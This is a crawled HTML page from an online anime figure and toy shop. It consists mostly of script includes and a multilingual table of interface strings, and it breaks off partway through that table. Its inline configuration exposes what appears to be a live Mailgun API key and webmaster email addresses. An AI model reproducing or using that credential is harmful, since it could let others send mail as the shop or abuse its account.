

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?passwordreset=1
body_size: 22058
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->










<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=bc0c4d01b6214826952fde2ef16db617" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
 locales[58]["ger"] = "Die Fragen, die \u00fcber Bestellungen und Speditionen sind, sie haben unsere Priorit\u00e4t.\r\nUm Versp\u00e4tungen zu vermeiden, lesen Sie immer alle Informationen, die per E-Mail und auf der Website im FAQ-Bereich gesendet werden.";
 locales[58]["esp"] = "Daremos prioridad a las solicitudes relativas a pedidos y env\u00edos. A fin de evitar retrasos, por favor l\u00e9anse las instrucciones recibidas por correo electr\u00f3nico o contenidas en el sitio web en la secci\u00f3n \"Preguntas Frecuentes\".";
 locales[59] = []; locales[59]["eng"] = "For more information please visit the <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["jap"] = "???";
